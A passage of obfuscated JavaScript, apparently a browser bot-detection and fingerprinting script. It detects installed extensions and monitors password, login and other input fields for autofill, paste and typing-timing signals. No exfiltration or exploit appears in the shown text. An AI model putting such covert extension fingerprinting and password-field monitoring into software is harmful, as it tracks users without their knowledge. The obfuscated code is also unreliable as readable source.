0xbae+-0x2c26&&(_0x1b6c75(0x309,0x4d2,0xb3a,0x70)===_0x1b6c75(0x36e,0x5ea,0xb04,0xc0d)?(_0x35cd1c[_0x1b6c75(0xf11,0xd36,0x1783,0x15fd)](_0x1b6c75(0x52d,0xea,0xc05,-0x131)+'ecialdata\x20'+'PM\x20state:'),_0x449479['info'](_0x2a78aa(0xcf3,0x885,0xd96,0x674)+_0x1b6c75(0x612,0x10e,0x9fa,0xacf),_0x5c8a14[_0x1b6c75(0xc75,0xb41,0x746,0x1077)+_0x1b6c75(0xa26,0x82b,0x1166,0x20a)]),_0x49fe10[_0x2a78aa(0x797,0xe61,0xfe8,0x160a)](_0x2a78aa(-0x305,0x35d,0x330,-0x3af)+'t:',_0x5d30dd[_0x1b6c75(0x9ec,0x11ab,0x512,0x1266)]),_0x439a55[_0x2a78aa(0xbb4,0xe05,0xfe8,0x1073)](_0x1b6c75(0x5ba,-0x113,0xc00,-0x88)+_0x1b6c75(0xf65,0x1383,0x6ef,0x15a2),_0x5d0389[_0x1b6c75(0x45c,0x3d1,0xd04,-0x111)+_0x2a78aa(0x186b,0xf05,0xfd1,0xdac)])):_0x5994e3[_0x1b6c75(0xf11,0x13f5,0xca8,0xa56)](_0x2a78aa(0x14b4,0xf56,0x134b,0x1247)+_0x1b6c75(0x125d,0x14c0,0xa64,0x1919)+_0x5e5763[_0x2a78aa(0x947,0x1301,0x11a3,0x18a6)]+(_0x2a78aa(0xd2c,0x8c7,0xce8,0xed7)+_0x1b6c75(0xf54,0xd9c,0x136e,0x140d))+_0x1b71ac[_0x1b6c75(0x902,0x32b,0x48,0xd4c)][_0x1b6c75(0x130f,0x1ade,0x158b,0xe9a)]+(_0x1b6c75(0x8aa,0xe2b,0xb4a,0xd23)+':\x20')+_0x6d0b3c['toFixed'](-0xbe*0x1c+-0x144*-0xc+0x59c)+(_0x1b6c75(0xb13,0x1276,0xbf8,0x12fb)+':\x20')+_0x1b71ac['rhythmPatt'+_0x2a78aa(0x10fd,0x101f,0x12f2,0x18f7)]['length']));if(_0x1b71ac[_0x2a78aa(0xb58,0x1578,0x1290,0x10c2)+_0x2a78aa(0x13ae,0x1695,0x12f2,0xe89)][_0x2a78aa(0x17d4,0x18b2,0x13e6,0xd15)]>0x2145+-0x3b*-0x29+-0x2aa4){if(_0x1b6c75(0xd08,0x14b0,0x8bf,0x14d5)!=='Qznuf'){this[_0x1b6c75(0x7df,0x8dd,0xb34,0x165)]=![],this[_0x2a78aa(0x276,0x9ce,0x9ab,0x9da)]=![],this[_0x1b6c75(0xa6f,0x133c,0xb69,0xd2f)+_0x1b6c75(0x1af,0x1d1,0xa50,0x549)]=![],this['extensions'+'Detected']=![],this[_0x2a78aa(0x2b4,0x722,0x263,0x42e)+_0x2a78aa(0x567,0x17,0x37d,0x8a8)]=[],this[_0x1b6c75(0x9ea,0x1136,0x746,0x5bd)+_0x1b6c75(0x7c7,-0xeb,0x291,0xaf)]=null,this['zohoCleanu'+'pTimeoutId']=null,this[_0x2a78aa(-0xe1,0xc89,0x7cc,0x9c5)+_0x2a78aa(0x14e2,0xc1d,0xf3b,0x7fa)]=null,this[_0x2a78aa(0xaa3,0x5cf,0x973,0x370)+'er']=new _0x4abd40(),this['activeObse'+_0x1b6c75(0xda9,0x12f0,0x1491,0x785)]=new _0x21e9d3(),this[_0x2a78aa(-0xe4,0x27f,0x58c,-0x236)+_0x2a78aa(0x1015,0xf83,0x11e5,0xe51)]=new _0x48df26(),this[_0x2a78aa(0xc3f,0x1630,0x13a8,0x1880)+_0x1b6c75(0xa5f,0xef6,0xc4f,0xdd4)]={'recentFormFills':new _0x465589(),'eventData':new _0x4561c5(),'isTracking':![]};const _0x3081ca={};_0x3081ca[_0x1b6c75(0x296,0x13,-0x3f2,0x480)]=![],_0x3081ca[_0x1b6c75(0x12a9,0x10ea,0xd88,0x138a)]=![],_0x3081ca[_0x2a78aa(0x1388,0x1186,0x1316,0x195a)]=![],_0x3081ca[_0x2a78aa(0x23f,0x17,0x4f4,0xd9a)]=![],_0x3081ca[_0x1b6c75(0x84d,0xb53,-0x51,0xc50)]=![],this[_0x2a78aa(0x970,0x79d,0x8de,0x316)]=_0x3081ca,this[_0x2a78aa(0x1295,0xf69,0xdd3,0x149e)+_0x2a78aa(0x112c,0xa81,0xbb4,0x870)]();const _0x547041={};_0x547041[_0x1b6c75(0x6dc,0x764,-0x12c,0x8c7)]=0x200,_0x547041[_0x2a78aa(0x559,0x265,0x66e,0x955)]=0x400,_0x547041['grammarly']=0x1000,_0x547041[_0x1b6c75(0x5d8,0x14,0x2b,0x4f1)]=0x2000,_0x547041[_0x2a78aa(0x4d8,0x1117,0xae4,0x4ef)]=0x4000,_0x547041[_0x1b6c75(0xb95,0xc81,0x12f2,0x13e1)]=0x8000,_0x547041[_0x2a78aa(0xf89,0x1145,0xf7d,0x1145)]=0x10000,_0x547041['uBlockOrig'+'in']=0x20000,_0x547041[_0x2a78aa(-0x56,0xd7d,0x5b4,0x30d)]=0x40000,_0x547041['mcafeeWebA'+'dvisor']=0x80000,_0x547041[_0x1b6c75(0x7ca,0x2f,0xdac,0xb3d)+_0x1b6c75(0x42f,0x766,-0x38f,0xb6d)]=0x100000,_0x547041[_0x1b6c75(0x11dc,0xa50,0x15ef,0x15fd)+_0x2a78aa(0x1273,0x11a0,0xd1e,0xfba)+'uard']=0x200000,_0x547041[_0x2a78aa(0xeec,0xd91,0xbac,0x73a)+_0x1b6c75(0xa25,0x4c9,0x862,0xb8b)+'r']=0x400000,_0x547041[_0x2a78aa(0x668,0x728,0x491,0x694)+'ons']=0x800000,this['extensionB'+_0x2a78aa(0xa12,0x611,0x3ad,-0x313)]=_0x547041;}else _0x1b71ac[_0x1b6c75(0x11b9,0x10b7,0x165e,0xcba)+'ern'][_0x2a78aa(0xc76,0x11b5,0xa66,0x1194)]();}}else _0x48be50(()=>{function _0x405715(_0x1fe9f5,_0x3b5158,_0x1f2bc8,_0x2b8261){return _0x1b6c75(_0x2b8261-0x393,_0x3b5158-0x137,_0x1f2bc8,_0x2b8261-0x10b);}const _0x1246e1=_0x4cf789[_0x4300d(0x15b5,0x1671,0x10a8,0x1116)]();function _0x4300d(_0x353ea8,_0x1c5370,_0x59f5aa,_0x54a029){return _0x2a78aa(_0x353ea8-0x84,_0x1c5370-0x166,_0x54a029- -0x46,_0x59f5aa);}const _0x3ab712=_0x58629a['now']();_0x3ab712-_0x1246e1>_0x574249&&(_0x4acabf=!![],_0x2e5d40[_0x405715(0xe64,0x1c5a,0x16f9,0x1486)](_0x405715(0x1a22,0x1678,0xddb,0x1367)+_0x405715(0x17e6,0x1584,0x1592,0x15e0)+_0x4300d(0x556,0x1278,0xb73,0xd80)),this[_0x405715(0xe09,0x4a8,0x271,0xa9c)+_0x405715(0x1004,0x1432,0x106a,0x12f1)](_0x4300d(0x3ab,0xdeb,0xd57,0x943),_0x4300d(0x6e,-0x2f4,0x13a,0x35f)+'iming\x20dete'+_0x405715(0x1860,0x1133,0x129d,0x1081),'medium'));},-0x1149+-0x410*0x5+0x7d*0x55);}}}}}[_0x340362(0x4a2,0xa1c,0xadc,0x497)+'eTypingDet'+_0x340362(0x1041,0x5ca,0x3c6,0xc3c)](){const _0x2b162f=_0x780215[_0x3a63a8(0x3f7,0x29e,0x934,0x9f9)]();if(!_0x2b162f[_0x72e02(-0xca,0x2a1,0x789,-0x3c1)])return;const _0x2d0ecb={};function _0x72e02(_0x390cb2,_0xe811fd,_0x48e05a,_0x2f16aa){return _0x340362(_0x390cb2-0x1a9,_0x48e05a,_0x48e05a-0x1f4,_0xe811fd- -0x1eb);}function _0x3a63a8(_0x5bfbcc,_0x41d615,_0x27f500,_0x32c911){return _0x340362(_0x5bfbcc-0xeb,_0x32c911,_0x27f500-0xd1,_0x27f500-0x1ec);}_0x2d0ecb[_0x72e02(0x454,0x1a9,0x811,0x553)]=0x0,_0x2d0ecb[_0x72e02(0x4ab,0xd0d,0xa90,0x88e)+'t']=0x0,this['rt']['mobile']={'autofillDetected':![],'autocorrectEvents':[],'compositionActive':![],'fieldMonitoring':new Map(),'lastAutofillTime':0x0,'confidenceScores':_0x2d0ecb},_0x4a7e75(_0x3a63a8(0x7,0x4f7,0x448,0x382)+'ing\x20detect'+_0x3a63a8(0x9ea,0xd24,0xc11,0x113b)+_0x72e02(0x20c,-0x20f,-0x92b,-0x40)),this[_0x72e02(-0x27,0x1ac,0x70f,-0x5f3)+_0x72e02(0x26a,-0xd8,0x7ba,0x382)+_0x3a63a8(0x164d,0x10d0,0xf58,0x1530)](),this[_0x3a63a8(0x45b,0xc77,0x583,0xb23)+_0x3a63a8(0x13ad,0xd1c,0xc73,0x3e6)+_0x72e02(0x49a,0xa51,0xdec,0x3b0)]();}['_setupAuto'+'fillDetect'+'ion'](){function _0x3fa43f(_0x418f17,_0x2f1d3e,_0x30cca9,_0x34fc30){return _0x340362(_0x418f17-0x17b,_0x2f1d3e,_0x30cca9-0x1d2,_0x30cca9-0x5b2);}function _0x1a3112(_0x1e9376,_0x379dbd,_0x35f99f,_0x51186e){return _0x3f02f1(_0x1e9376-0x19b,_0x379dbd,_0x35f99f-0x27f,_0x51186e-0x4d);}if(_0x3fa43f(0x155f,0x11e1,0x1268,0x1b18)==='FNfOr')_0x5853cd('Detected\x20s'+'uspiciousl'+'y\x20consiste'+_0x1a3112(0x129,0xcdf,0x476,-0x37f)+_0x3fa43f(0x114f,0xccc,0x12af,0xdc1)+_0x84eaf7[_0x1a3112(0x89c,0x1100,0x1051,0x16da)]+'\x20(CV:\x20'+_0x3b0ac8[_0x3fa43f(0x705,0xcc2,0x9c1,0x305)](-0xe4c+-0x2271*0x1+0x30c1)+_0x3fa43f(0x30a,0xc7e,0x96e,0xa1f)+_0x5a7335+')'),typeof _0x121c92!==_0x3fa43f(0x12bc,0x101a,0x12bd,0x1a9f)&&(_0x4c0d63[_0x1a3112(0x118e,0xa45,0x948,0xd0f)+_0x1a3112(0x1221,0x1649,0xf94,0x10f2)]=(_0x26c32e[_0x3fa43f(0xaa8,0x3ef,0xb87,0x103d)+_0x1a3112(0x17be,0xa2c,0xf94,0x1007)]||-0x1810+0x1835*-0x1+0x3045)|-0x4f4+0x1ee3+-0x19cf*0x1);else{const _0x199fe3=this['rt'][_0x3fa43f(0x19ec,0xf57,0x13f1,0xcce)],_0x1275c1=()=>{function _0x1f599d(_0xcf571f,_0x350b46,_0x360dca,_0x4fda80){return _0x1a3112(_0xcf571f-0x96,_0x350b46,_0x360dca-0x1bb,_0x4fda80-0xa7);}function _0x3013bc(_0x29d928,_0x426e3c,_0x4dc558,_0x1e001e){return _0x3fa43f(_0x29d928-0x47,_0x1e001e,_0x29d928- -0x5e7,_0x1e001e-0x7f);}const _0x122576=document[_0x3013bc(0xb5f,0x810,0x46c,0x7c4)+'torAll'](_0x3013bc(0x4d1,0x2de,0x2ee,-0x40a)+'kit-autofi'+'ll');_0x122576[_0x1f599d(0x1ef4,0x197b,0x16b4,0x1de5)]>0x79e+0x46e+-0xc0c&&!_0x199fe3[_0x1f599d(0x97c,0xca6,0xc96,0xbcd)+_0x3013bc(0xd2a,0xd8e,0xe64,0x4d7)]&&(_0x199fe3[_0x3013bc(0x733,0x378,0x7b3,0xd37)+'tected']=!![],_0x199fe3[_0x1f599d(0x1160,0x1734,0x1168,0x191d)+_0x3013bc(0x477,0x38c,-0x2a5,0x6b5)]=performance[_0x3013bc(0xec7,0xf6f,0xcfa,0xc71)](),_0x199fe3['confidence'+'Scores'][_0x1f599d(0x634,0xfdf,0x8c2,0x8ce)]=0x48*-0xb+-0x5*0x58c+0x1f33,_0x28b914['mobileAuto'+'fill']=-0xd*0x1bb+-0x1*0x1acf+0x1*0x314f,_0x4a7e75('WebKit\x20aut'+_0x1f599d(0x1029,0x1621,0x1523,0x1baf)+_0x1f599d(0x133b,0x18f9,0x16bc,0x1a3e)+_0x1f599d(0xb92,0x1640,0xdb4,0xbda)+')'));};document['addEventLi'+_0x1a3112(0xb70,0x3cd,0x674,0xd0f)](_0x3fa43f(0x178b,0x1229,0x14cc,0x108d)+_0x3fa43f(0x81a,0xe44,0xbbe,0x7df),_0x21570c=>{function _0x4fdca5(_0x1ed435,_0x5c27ab,_0x38a63b,_0x138482){return _0x3fa43f(_0x1ed435-0x2d,_0x5c27ab,_0x38a63b- -0x675,_0x138482-0x125);}function _0x3809ca(_0x22959b,_0x1493fe,_0xef6574,_0x40049d){return _0x1a3112(_0x22959b-0x134,_0x22959b,_0x1493fe- -0x21e,_0x40049d-0x68);}_0x21570c[_0x3809ca(0x8bd,0xe26,0x13b8,0xbc2)+'ame']&&_0x21570c[_0x4fdca5(0x65c,0xf80,0xc0e,0xbaf)+_0x3809ca(0x108d,0x93c,0x877,0x2cf)][_0x4fdca5(0x86e,0x1162,0xd98,0x120a)](_0x4fdca5(0x561,0x29a,0x5e8,0x333)+_0x3809ca(0x188b,0xfd9,0x1266,0x1787))&&(_0x199fe3['autofillDe'+'tected']=!![],_0x199fe3[_0x3809ca(0xddd,0x9db,0x10e5,0x55a)+_0x4fdca5(0x550,0x7fd,0x141,-0x5e6)][_0x3809ca(0xb43,0x4e9,0xd0b,0x593)]=Math[_0x3809ca(0x94c,0x2f0,0x1b,0xd5)](_0x199fe3[_0x4fdca5(0xbf4,0xe7a,0x7c3,0x107e)+_0x3809ca(0x8a1,0x359,0x373,0x901)]['autofill'],0xe48*0x1+0x1f01+0x2cef*-0x1),_0x28b914[_0x4fdca5(-0x93,0x105b,0x783,0xc16)+_0x4fdca5(0xbee,0x75b,0xdd0,0xa18)]=0x1b82+0xe8*0x7+-0x5*0x6c5,_0x4a7e75(_0x3809ca(0x15e9,0x1290,0xb92,0x1042)+_0x4fdca5(0xdc4,0x763,0xf75,0xa60)+_0x4fdca5(0x134a,0x14d5,0x10b4,0x14cf)+_0x4fdca5(0x32,-0x65e,0xf2,-0x4f2)+_0x3809ca(0x1277,0x123c,0x1a3f,0xa2d)));});const _0x8b4194=document[_0x3fa43f(0xd4a,0xc27,0x1146,0x1234)+_0x3fa43f(0xc4d,0x1965,0x14d5,0x157a)](_0x1a3112(0x1200,0x1790,0x1255,0x17b8)+'=\x22text\x22],\x20'+_0x3fa43f(0xf8c,0xc99,0x1494,0x1cdc)+_0x3fa43f(0xd7a,0xef7,0x12cb,0x1859)+'\x20input[typ'+'e=\x22tel\x22],\x20'+_0x1a3112(0xd84,0x149e,0x1255,0x16a3)+'=\x22password'+_0x3fa43f(0x1028,0x822,0xdd9,0xc3a)+'ea');_0x8b4194[_0x1a3112(0x17ea,0x15a5,0x121f,0xf1f)]((_0x39254b,_0x2176f3)=>{function _0x3a7eef(_0x267f9d,_0xd969aa,_0x1d4291,_0x547c48){return _0x3fa43f(_0x267f9d-0xb0,_0x547c48,_0x1d4291- -0x780,_0x547c48-0x19c);}let _0x3c7ec3=_0x39254b[_0x2b5d31(0x896,0x1304,0x11dc,0xb55)],_0x5e463e=-0x67*-0x15+0x1*-0x2227+0x19b4;_0x39254b[_0x3a7eef(-0x55,0x6bd,0xcf,-0x7bd)+_0x3a7eef(-0x21a,0x82a,0x133,0x6d5)]('input',_0x154df4=>{const _0x439be8=performance[_0x1cd5da(0x18bb,0xb25,0x1074,0x1318)]();function _0x3b024d(_0x39f4b1,_0x49b723,_0x4d84f3,_0x4326b4){return _0x2b5d31(_0x39f4b1-0x12,_0x4d84f3,_0x4d84f3-0x164,_0x4326b4-0x4fe);}const _0x16227f=_0x39254b[_0x3b024d(0xf3a,0x1254,0x1836,0x1053)];_0x439be8-_0x199fe3['lastAutofi'+'llTime']<0xe42+-0x211*0x8+0x8*0x4f&&_0x199fe3[_0x1cd5da(0xe0a,0x1574,0xdb2,0xa62)+_0x3b024d(0x161,0x430,0xc9d,0x812)]>-0x104f*0x1+0xe17+0x11c*0x2&&(_0x199fe3[_0x3b024d(0xfae,0xbff,0xd6b,0xbec)+'Scores'][_0x1cd5da(-0x3ba,0x7d2,0x50c,0x14c)]=Math[_0x1cd5da(-0xd2,0xb7a,0x313,0xaec)](_0x199fe3[_0x3b024d(0x10db,0x33f,0x794,0xbec)+'Scores'][_0x3b024d(0xa50,0x224,0xe37,0x6fa)],-0xf0c+0x15ec+0x43*-0x19),_0x28b914[_0x3b024d(0x6e0,0xf7d,0x90a,0xbac)+_0x3b024d(0xa88,0x191d,0xd82,0x11f9)]=0x4*-0x7d+0x26*0x2b+-0x46d,_0x4a7e75(_0x1cd5da(0x1e2,0x9c3,0x4aa,0x6a)+_0x3b024d(0xf0d,0xd3f,0x1050,0x110e)+_0x3b024d(-0x4c,0x100b,0x41e,0x855)+_0x1cd5da(0x573,0x401,0xc72,0x6b6)+(_0x39254b[_0x3b024d(0x13ec,0xc59,0xecb,0x12a9)]||_0x39254b[_0x3b024d(0xd11,0xe75,0x806,0x1044)])+(_0x3b024d(0x10be,0xa9e,0x1136,0xa1a)+_0x1cd5da(-0x24b,0x419,0x1a0,0x648))));if(_0x16227f[_0x1cd5da(0x11c2,0x1516,0x12fe,0x1ad6)]>_0x3c7ec3['length']+(-0x200*0x3+0x3e6+0x21f)){const _0x2fe1a6=_0x439be8-_0x5e463e;_0x2fe1a6<-0x905*-0x1+-0x2316+0x1a75&&(_0x199fe3[_0x1cd5da(0x2a6,0x95f,0x9fe,0x1c9)+_0x1cd5da(0x365,0xf0,0x37c,-0x494)][_0x3b024d(0xbca,0x16e,0x628,0x6fa)]=Math['max'](_0x199fe3[_0x3b024d(0x14a4,0x54b,0xc51,0xbec)+'Scores']['autofill'],0x250f+-0x1b44+-0x3*0x329),_0x28b914[_0x1cd5da(0xc2a,0x11a,0x9be,0x58d)+_0x3b024d(0x1a69,0x19ed,0xe68,0x11f9)]=-0x19*-0x7f+0x16f2+-0x2358,_0x4a7e75(_0x1cd5da(-0x1c9,0x82,0x2fa,0x475)+_0x3b024d(0xd2f,0x8eb,0x1035,0x101f)+_0x1cd5da(-0x419,0x363,0x305,0x36f)+_0x3c7ec3['length']+_0x1cd5da(0xc2a,0x1812,0x1051,0x130f)+_0x16227f[_0x3b024d(0x1506,0x1dbf,0x1887,0x14ec)]+(_0x3b024d(0x933,0x116b,0x11ed,0xd4d)+_0x3b024d(0x6fb,0x99d,0x9f8,0x51b)+_0x3b024d(0xbf6,0x1bbc,0x1c83,0x144d))));}function _0x1cd5da(_0x533835,_0x1b7922,_0x21ee5b,_0x8fafd4){return _0x3a7eef(_0x533835-0x9d,_0x1b7922-0xd5,_0x21ee5b-0x346,_0x8fafd4);}(_0x154df4[_0x3b024d(0x4fa,0x546,0x9b6,0x3f6)]===_0x1cd5da(0x1523,0x153c,0x12f5,0x1880)+_0x1cd5da(-0x2bb,0x4bd,0x235,0x3e1)+'t'||_0x154df4['inputType']==='insertFrom'+'Paste')&&(_0x3b024d(0x1346,0x544,0x7fe,0xcd5)!=='IySVi'?(_0x199fe3[_0x1cd5da(0x2f5,0x242,0x9fe,0xa31)+_0x3b024d(0x698,0xa07,0x258,0x56a)]['autofill']=Math[_0x1cd5da(-0x4e0,0xb97,0x313,0x34a)](_0x199fe3[_0x1cd5da(0xc51,0x51c,0x9fe,0x89a)+_0x1cd5da(0x518,0x834,0x37c,0xa30)]['autofill'],0x2352+-0x219a+-0x163),_0x28b914[_0x3b024d(0xdaf,0x1000,0x9b1,0xbac)+'fill']=0x1*0x185+-0x1552+0x13ce,_0x4a7e75(_0x1cd5da(0xf36,-0x3d,0x6a9,0x854)+_0x3b024d(0x85d,0x830,0x593,0x7d0)+'detected:\x20'+_0x154df4[_0x3b024d(0x8e9,-0x354,0xff,0x3f6)]+('\x20(85%\x20conf'+_0x1cd5da(-0x4b5,0x497,0x1a0,0x93b)))):(_0x8db776|=0x1*0x36f+0x1d73+-0x20a2,_0x8ff337+=0x2170+-0x1387+0xdda*-0x1,_0x263ea3['push'](_0x3b024d(0xbb8,-0x3ca,0x436,0x498)+_0x3b024d(0x15f6,0xba6,0x12e3,0xde2)+_0x1cd5da(0xd6f,0x1660,0x120a,0xe8a)))),_0x3c7ec3=_0x16227f,_0x5e463e=_0x439be8,_0x199fe3[_0x1cd5da(0x152f,0xa2e,0xdb2,0x15a9)+_0x1cd5da(0x78,0x277,0x624,0x574)]=_0x439be8;});const _0x104dd5=new MutationObserver(()=>{function _0x22c131(_0x45814b,_0x1eda44,_0x2b084f,_0x34ae32){return _0x2b5d31(_0x45814b-0x191,_0x2b084f,_0x2b084f-0x87,_0x34ae32-0x5f);}function _0x429a68(_0xc12977,_0x571289,_0x1196bd,_0x3562cc){return _0x3a7eef(_0xc12977-0x1dd,_0x571289-0x125,_0xc12977-0x586,_0x3562cc);}if(_0x429a68(0x528,-0x68,0x314,-0xa)===_0x22c131(0x7c8,0x44e,-0x215,0x37)){const _0x29998a=window[_0x429a68(0x6ba,0xa93,0xbe7,-0xaf)+_0x22c131(0x1135,0x547,0x387,0x8ab)](_0x39254b);_0x29998a[_0x429a68(0x3e8,0x52b,0xe3,-0x21e)+_0x429a68(0x59f,0x18b,0xc37,0xc3a)]&&_0x29998a['background'+'Color']!=='rgba(0,\x200,'+'\x200,\x200)'&&_0x29998a[_0x429a68(0x3e8,-0x3e6,0x6ed,0xb94)+'Color']!==_0x22c131(0x1369,0xc63,0xd20,0xcf1)+_0x429a68(0x884,0x772,0x96d,0x395)&&(_0x22c131(0x1fe,0x700,0x8ae,0x7c1)!==_0x22c131(0x54d,0x4,0x879,0x6c1)?(_0x199fe3[_0x429a68(0xc3e,0x12c0,0xc79,0x1327)+'Scores'][_0x22c131(0x119,-0x559,-0x1e0,0x25b)]=Math[_0x429a68(0x553,0xb80,-0x1a2,0x134)](_0x199fe3[_0x22c131(0x6eb,0xc2f,0xf58,0x74d)+'Scores'][_0x22c131(-0x47c,-0x611,-0x198,0x25b)],-0x2f*-0x11+0x176d*0x1+-0x26*0xb1),_0x4a7e75(_0x22c131(0x809,0x3cc,0x491,0x50c)+_0x429a68(0x133b,0x1805,0xd3c,0xae5)+_0x429a68(0x3fb,-0x3e5,-0x166,-0x37f)+'cted\x20on\x20'+(_0x39254b[_0x429a68(0x12fb,0x1411,0x1993,0x1610)]||_0x39254b[_0x22c131(0xeb8,0xd9d,0xf96,0xba5)])+(_0x22c131(0x133a,0x10ed,0xbbb,0xd18)+_0x22c131(-0x127,0x8e,-0x5fe,-0x111)))):(_0x761557[_0x22c131(0x1218,0xb39,0xb95,0xe31)](_0x429a68(0xcfc,0xb89,0xc12,0xfef)+'r\x20agent'),this[_0x22c131(-0x301,0x56a,-0x154,-0x4d)](_0x429a68(0x8c8,0xe18,0x606,0x22e),_0x22c131(0x543,0xa92,0x40c,0xab9))));}else{if(_0x45905b[_0x429a68(0x10a5,0x10ed,0xd2b,0x14c8)]&&_0x7dd8e9[_0x429a68(0x10a5,0xaa9,0x11db,0xacc)][_0x22c131(0x9c1,0xf90,0xb3c,0x104d)]>0x2658+-0x94c+-0x11e*0x1a){const _0x18e737=_0x29999b['type']===_0x429a68(0x83a,0x810,0x23f,0x13a)||_0x65a3d6[_0x429a68(0x1096,0x9f0,0x1967,0xae9)]===_0x22c131(0x59f,0xba8,0xc63,0xadf)||_0x171d37[_0x22c131(0x109b,0x168c,0x1072,0xe0a)]['toLowerCas'+'e']()[_0x429a68(0x1213,0xc73,0x1973,0x12e0)](_0x429a68(0x837,0xd72,0xcd5,0x1089))||_0x27d14b['name'][_0x22c131(0xa88,0xffd,0xc23,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x7d0,0xb7d,-0xa))||_0x1429d4[_0x22c131(0x107a,0x84a,0x895,0xe0a)]['toLowerCas'+'e']()['includes'](_0x429a68(0xa1f,0x712,0xc34,0xcc9))||_0x266326[_0x22c131(0x10fc,0x7d1,0xa41,0xe0a)][_0x22c131(0xbc6,0x12ad,0xa17,0xe5a)+'e']()['includes']('login')||_0x3c0a43['id']['toLowerCas'+'e']()['includes'](_0x429a68(0x837,0x1cc,0x10b0,0x6a))||_0x5dc549['id'][_0x22c131(0xaf0,0x10c6,0x1500,0xe5a)+'e']()['includes'](_0x429a68(0x83a,0x1f2,0x569,0x527)),_0x52ceb5=_0x571917[_0x22c131(0x784,-0x499,0x409,0x1c9)+_0x429a68(0xd9c,0xed5,0xa11,0xe71)](_0x4f97d6),_0x3c4ded=_0x52ceb5[_0x22c131(-0x76b,0x104,-0x69e,-0x109)+'Color']&&(_0x52ceb5['background'+_0x22c131(-0x91,0x64f,-0x3ef,0xae)][_0x429a68(0x1213,0x10b3,0x198f,0x1ac2)](_0x22c131(-0x136,0x8ae,0x889,0xbc)+'40,\x20254)')||_0x52ceb5[_0x22c131(0x3ad,-0x4be,0xa,-0x109)+'Color'][_0x22c131(0xd66,0x5f8,0x6ba,0xd22)]('rgb(250,\x202'+'55,\x20189)')||_0x52ceb5[_0x22c131(0x5b,-0x639,-0x3ff,-0x109)+_0x429a68(0x59f,0x4ec,0xacf,-0x1c7)][_0x22c131(0x1205,0x511,0x931,0xd22)]('rgb(255,\x202'+_0x429a68(0xf25,0x13f4,0xbab,0x112a))||_0x52ceb5[_0x429a68(0x3e8,0x53f,0xbcc,-0x4ea)+_0x429a68(0x59f,0x20d,0xabf,0xa93)][_0x429a68(0x1213,0xd51,0x947,0x1045)](_0x22c131(-0x36,-0x53,-0x3fb,0x43)+_0x429a68(0x41b,0xcbc,0x2d4,-0x285)));(_0x3c4ded||_0x53ae41['hasAttribu'+'te']('data-autof'+_0x22c131(0x71f,0xee0,0x95a,0xb0e))||_0x4dd4b8[_0x429a68(0xa02,0xa02,0x7a3,0xd83)+'te'](_0x429a68(0x11c2,0xcc7,0x146b,0xde4)+_0x429a68(0x118c,0xe48,0x19a1,0x1394)+_0x22c131(0x80e,0x17a1,0x8a9,0x1029))||_0x3def3a[_0x22c131(0xb06,-0x284,0x37a,0x511)+'te'](_0x22c131(-0x1cb,0x697,-0x4a2,0x22b)+_0x429a68(0xbfc,0xdce,0x82b,0x6ef))||_0x416e00[_0x429a68(0xa02,0xdba,0x4e7,0x1071)+'te'](_0x22c131(0x51,0x1072,0x554,0x8e0)+_0x429a68(0x123c,0x1296,0x13f0,0x10e2))||_0x43a939[_0x429a68(0xa02,0x1151,0xe0c,0x1038)+'te'](_0x22c131(0xd9d,0x509,0x6a8,0xc6b)+'te')&&_0x44854e['getAttribu'+'te'](_0x22c131(0x757,0x572,0xcae,0xc6b)+'te')!==_0x429a68(0x570,0xd85,0xa01,0xa05)&&(_0x4811e5['getAttribu'+'te'](_0x22c131(0xddf,0x153b,0xd73,0xc6b)+'te')[_0x22c131(0x575,0xb93,0x93c,0xd22)](_0x22c131(0x1503,0xdef,0x63c,0xcac))||_0x116d1d[_0x22c131(0x1013,0x43d,0x649,0xa7e)+'te']('autocomple'+'te')[_0x429a68(0x1213,0x192f,0x1199,0x111f)](_0x22c131(0xc0,0x14a,0xac9,0x349))||_0x1d34c1[_0x22c131(0x677,0x962,0x683,0xa7e)+'te']('autocomple'+'te')[_0x22c131(0x702,0x8ab,0x15b7,0xd22)](_0x22c131(0x8a8,0x101a,0xc7f,0x8ee)+_0x22c131(0x4bc,0x9d2,0xa7d,0x93a))))&&_0x5351e8++;}}}),_0x495dd7={};_0x495dd7[_0x2b5d31(0x509,0xb1a,0x98a,0xbaf)]=!![];function _0x2b5d31(_0x1956d8,_0x43cd48,_0x2673d1,_0x452d11){return _0x3fa43f(_0x1956d8-0x9c,_0x43cd48,_0x452d11- -0x74a,_0x452d11-0x18d);}_0x495dd7[_0x3a7eef(-0x353,0x46e,0x189,0xf)+_0x3a7eef(0x599,-0x3fb,-0x20,-0x86)]=[_0x3a7eef(0xd56,0xf5c,0xb2a,0x492),_0x3a7eef(-0x424,-0x61a,-0x4d,-0x5f)],_0x104dd5['observe'](_0x39254b,_0x495dd7);}),setInterval(_0x1275c1,-0xeb7*0x1+-0x1*0x10f+0x108e);}}['_setupAuto'+_0x340362(0xde0,0x425,0x7cb,0xa87)+_0x340362(0x1494,0x775,0x1029,0xc3c)](){function _0x124e5f(_0x56e731,_0x5257dc,_0x24b34d,_0x534064){return _0x3f02f1(_0x56e731-0x1ea,_0x56e731,_0x5257dc-0x12b,_0x534064-0x86);}function _0x3773df(_0x5e60d,_0x10cfb2,_0x488264,_0x5ba692){return _0x3f02f1(_0x5e60d-0x18,_0x488264,_0x5ba692-0xe7,_0x5ba692-0x17f);}if('eqLHu'===_0x124e5f(0xa7e,0xc86,0xe4f,0x79f)){const _0x575914=_0x20e5bd[_0x124e5f(0x3eb,0x8c3,0x2f8,0x149)];_0x575914&&(_0x575914['tagName']===_0x3773df(0x830,0xbd1,0xf8e,0xd88)||_0x575914['tagName']==='TEXTAREA')&&_0x24c548(_0x1dcf62);}else{const _0x4683a4=this['rt']['mobile'],_0x5a1aff=document[_0x3773df(0x152d,0xcbb,0x14d6,0xd6f)+_0x3773df(0x1846,0x1075,0x15db,0x10fe)](_0x3773df(0x14f6,0x10b5,0x183a,0x10bd)+'=\x22text\x22],\x20'+_0x3773df(0xfa1,0xe4e,0xbcf,0x10bd)+_0x3773df(0x906,0x140a,0x975,0xef4)+_0x3773df(0x985,0x1202,0x664,0xe18));_0x5a1aff[_0x124e5f(0x17aa,0x10cb,0xb98,0x109c)]((_0x5e72df,_0x514495)=>{function _0x5b05cd(_0x10f336,_0x9fe1ab,_0x459a22,_0x1709db){return _0x124e5f(_0x10f336,_0x1709db- -0x414,_0x459a22-0x66,_0x1709db-0x1c8);}function _0x7034a2(_0x5846f,_0x5967f9,_0x3a5598,_0x18de8c){return _0x124e5f(_0x3a5598,_0x18de8c- 